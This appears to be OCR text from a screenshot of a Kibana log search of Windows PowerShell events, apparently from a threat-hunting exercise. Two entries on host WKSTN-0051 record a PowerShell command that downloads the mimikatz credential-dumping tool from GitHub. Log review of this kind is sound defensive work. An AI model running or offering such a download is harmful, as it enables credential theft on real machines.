 github.com KQL Aug 29, 2023 @ 00:00:00.0 → Aug 30, 2023 @ 23:30:00.0 Refresh
+ Add filter
winlogbeat-*
Search field names
r by type 0
vailable fields 134
lar
ost.name
owershell.file.script_block_text
rocess.command_line
rocess.name
rocess.parent.command_line
inlog.event_id
d
ndex
core
56 hits Chart options
30
25
20
15
10
5
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
Aug 30, 2023 @ 00:09:57.467 message: Provider "Environment" is Started. Details: ProviderName=Environment NewProviderState=Started SequenceNumber=5 HostName=ConsoleHost HostVersion=5.1.18362.145
HostId=46d9c8e4-6f59-4c65-ab43-5b24cebde3ed HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/
download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip EngineVersion= RunspaceId= PipelineId= CommandName= CommandType= ScriptName= CommandPath= CommandLine= @timestamp: Aug
30, 2023 @ 00:09:57.467 agent.ephemeral_id: 3a11e38a-610e-4775-bd5d-58084e91a6a3 agent.hostname: WKSTN-0051 agent.id: ca44171e-9de8-4587-a2a1-73c0f36957c3 agent.name: WKSTN-0051
agent.type: winlogbeat agent.version: 7.17.6 cloud.account.id: 739930428441 cloud.availability_zone: eu-west-1b cloud.image.id: ami-0d8017e114fdf9def
Aug 30, 2023 @ 00:09:57.482 message: Provider "FileSystem" is Started. Details: ProviderName=FileSystem NewProviderState=Started SequenceNumber=7 HostName=ConsoleHost HostVersion=5.1.18362.145
HostId=46d9c8e4-6f59-4c65-ab43-5b24cebde3ed HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c iwr https://github.com/gentilkiwi/mimikatz/releases/
download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip EngineVersion= RunspaceId= PipelineId= CommandName= CommandType= ScriptName= CommandPath= CommandLine= @timestamp: Aug
30, 2023 @ 00:09:57.482 agent.ephemeral_id: 3a11e38a-610e-4775-bd5d-58084e91a6a3 agent.hostname: WKSTN-0051 agent.id: ca44171e-9de8-4587-a2a1-73c0f36957c3 agent.name: WKSTN-0051
agent.type: winlogbeat agent.version: 7.17.6 cloud.account.id: 739930428441 cloud.availability_zone: eu-west-1b cloud.image.id: ami-0d8017e114fdf9def